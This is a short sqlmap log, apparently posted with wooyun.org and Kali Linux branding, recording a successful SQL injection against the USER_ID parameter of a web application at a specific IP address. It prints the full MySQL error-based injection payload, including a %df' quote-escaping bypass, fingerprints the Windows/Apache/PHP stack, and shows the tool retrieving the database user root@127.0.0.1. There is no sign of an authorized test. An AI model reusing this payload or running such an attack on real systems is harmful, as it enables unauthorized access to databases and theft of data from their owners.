 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: USER_ID
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: &PASSWORD=1&USER_ID=%df'  AND (SELECT 5519 FROM(SELECT COUNT(*),CONCAT(0x7170646b71,(SELECT (CASE WHEN (5519=5519) THEN 1 ELSE
0 END)),0x716b776c71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- rxDS
---
[17:59:52] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[17:59:52] [INFO] testing MySQL
[17:59:53] [WARNING] reflective value(s) found and filtering out
[17:59:53] [INFO] confirming MySQL
[17:59:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[17:59:53] [INFO] fetching current user
[17:59:53] [INFO] retrieved: root@127.0.0.1
current user:    'root@127.0.0.1'
[17:59:53] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/222.47.37.166'
KALI LINUX™
“the quieter you become, the more you are able to hear”
www.wooyun.org